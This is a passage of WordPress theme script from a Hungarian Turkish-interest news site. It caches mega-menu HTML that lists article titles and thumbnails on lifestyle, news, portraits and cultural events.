srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elet-torok-modra-17-kulonbseg-a-torok-es-magyar-lakasok-kozott\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\">\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-ferfi-aki-femketrecbe-zarta-a-fejet-hogy-leszokjon-a-cigizesrol\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/ketrecben-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/ketrecben-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/ketrecben-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-ferfi-aki-femketrecbe-zarta-a-fejet-hogy-leszokjon-a-cigizesrol\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l\">A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 34270;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szakadekba-zuhant-eletet-vesztette-a-mango-divatmarka-milliardos-alapitoja\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szakadekba-zuhant-eletet-vesztette-a-mango-divatmarka-milliardos-alapitoja\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\">Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/zarokoncert-a-magyar-torok-baratsag-jegyeben-az-m5-musoran\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/zarokoncert-a-magyar-torok-baratsag-jegyeben-az-m5-musoran\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\">Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/basaksehir-st-patricks-athletic-macini-macar-hakem-balazs-berke-yonetecek\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/basaksehir-st-patricks-athletic-macini-macar-hakem-balazs-berke-yonetecek\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\">Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/drama-az-australian-openen-meccs-kozben-ajult-el-a-labdaszedo\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tenisz_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tenisz_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tenisz_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/drama-az-australian-openen-meccs-kozben-ajult-el-a-labdaszedo\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151\">Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hihetetlen-most-mar-tenyleg-megujulhat-budapest-tortenelmi-furdoje\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hihetetlen-most-mar-tenyleg-megujulhat-budapest-tortenelmi-furdoje\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je\">Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bekemenyit-a-torok-parlament-a-kozlekedesi-szankciok-teren\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/torok-parlament-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/torok-parlament-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/torok-parlament-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bekemenyit-a-torok-parlament-a-kozlekedesi-szankciok-teren\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n\">Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elif-shafakot-neveztek-ki-a-royal-society-of-literature-elere-2\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elif Shafakot nevezt\u00e9k ki a Royal Society of Literature \u00e9l\u00e9re\" ><img width=\"183\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/elif-shafak-183x150.jpeg\"   alt=\"\" title=\"Elif Shafakot nevezt\u00e9k ki a Royal Society of Literature \u00e9l\u00e9re\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elif-shafakot-neveztek-ki-a-royal-society-of-literature-elere-2\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Elif Shafakot nevezt\u00e9k ki a Royal Society of Literature \u00e9l\u00e9re\">Elif Shafakot nevezt\u00e9k ki a Royal Society of Literature \u00e9l\u00e9re<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ha-itt-valaki-azt-mondja-hogy-magyar-azonnal-rokonkent-tekintenek-ra-tunde-isztambul-varosfejlesztesi-vezetojekent-buszke-magyarsagara\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ha-itt-valaki-azt-mondja-hogy-magyar-azonnal-rokonkent-tekintenek-ra-tunde-isztambul-varosfejlesztesi-vezetojekent-buszke-magyarsagara\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\">\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/belopta-magat-a-szivembe-mondja-a-szekelyfoldet-magyar-nyelven-nepszerusito-torok-influenszer-2\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/belopta-magat-a-szivembe-mondja-a-szekelyfoldet-magyar-nyelven-nepszerusito-torok-influenszer-2\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\">Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/veszekszunk-aztan-bekapcsoljuk-a-zenet-es-tancolunk-egy-szombathelyi-torok-magyar-csalad-tortenete\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/veszekszunk-aztan-bekapcsoljuk-a-zenet-es-tancolunk-egy-szombathelyi-torok-magyar-csalad-tortenete\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\">\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/attila-ilhan-sisler-bulvari-a-kodos-bulvaron\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/attila-ilhan-sisler-bulvari-a-kodos-bulvaron\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\">Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/utitarsak-regi-torok-es-magyar-enekek\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/utitarsak-regi-torok-es-magyar-enekek\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\">\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-nagy-istenanya-utjan-utibeszamolo-torokorszagrol-2025\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-nagy-istenanya-utjan-utibeszamolo-torokorszagrol-2025\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\">A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-kori-borerszeny-keszito-workshop\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" 